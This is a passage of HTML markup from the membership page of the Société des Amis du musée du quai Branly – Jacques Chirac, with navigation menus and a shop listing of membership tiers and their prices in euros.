			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694905d0b491b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-694905d0b4d12" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b5cb9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b5eae" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b5fcc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b60a7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b6186" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b634f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b6512" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b65f1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b6722" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b6829" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b69fc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694905d0b6ba1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-694905d0b6cc7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Adhérer</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">France</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
	<div id="theme-page" class="master-holder clearfix" role="main" itemprop="mainContentOfPage" >
		<div class="master-holder-bg-holder">
			<div id="theme-page-bg" class="master-holder-bg js-el"></div>
		</div>
		<div class="mk-main-wrapper-holder">
			<div class="theme-page-wrapper right-layout  mk-grid">
				<div class="theme-content ">
	
<div id="mk-archive-products">

<div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mk-product-loop compact-layout grid--float">
	<section class="products mk--row js-el" data-grid-config='{"item":".product"}' data-mk-component="Grid">

<article class="item mk--col mk--col--3-12 product type-product post-13064 status-publish instock product_cat-adhesion product_cat-france has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://www.amisquaibranly.fr/produit/ami-duo/" class="product-link"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xrhrxa8z9mieu83k9q4vqaw5tqs73igzu9iw.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/2023/08/10_ami_duo-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="AMI DUO" title="AMI DUO" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="https://www.amisquaibranly.fr/produit/ami-duo/" data-quantity="1" data-product_id="13064" data-product_sku="" class="product_loop_button product_type_variable add_to_cart_button " data-product_id="13064" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;AMI DUO&rdquo;" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-694905d0b91bf" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Choix des options</a>	</div>
</div>
	<a href="https://www.amisquaibranly.fr/produit/ami-duo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>220<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--3-12 product type-product post-13063 status-publish last instock product_cat-adhesion product_cat-france has-post-thumbnail virtual sold-individually purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://www.amisquaibranly.fr/produit/ami-solo/" class="product-link"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xrhrxa8z9mieu83k9q4vqaw5tqs73igzu9iw.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/2023/08/09_ami_solo-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="AMI SOLO" title="AMI SOLO" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/categorie-produit/france/?add-to-cart=13063" data-quantity="1" data-product_id="13063" data-product_sku="" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13063" data-product_sku="" aria-label="Ajouter au panier : &ldquo;AMI SOLO&rdquo;" rel="nofollow" data-success_message="« AMI SOLO » a été ajouté à votre panier"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-694905d0ba44b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://www.amisquaibranly.fr/produit/ami-solo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--3-12 product type-product post-13071 status-publish instock product_cat-adhesion product_cat-france has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://www.amisquaibranly.fr/produit/bienfaiteur/" class="product-link"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xrhrxa8z9mieu83k9q4vqaw5tqs73igzu9iw.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/2023/08/12_bienfaiteur_fr-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="BIENFAITEUR" title="BIENFAITEUR" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="https://www.amisquaibranly.fr/produit/bienfaiteur/" data-quantity="1" data-product_id="13071" data-product_sku="" class="product_loop_button product_type_variable add_to_cart_button " data-product_id="13071" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;BIENFAITEUR&rdquo;" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-694905d0bb43d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Choix des options</a>	</div>
</div>
	<a href="https://www.amisquaibranly.fr/produit/bienfaiteur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1500<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--3-12 product type-product post-13068 status-publish last instock product_cat-adhesion product_cat-france has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
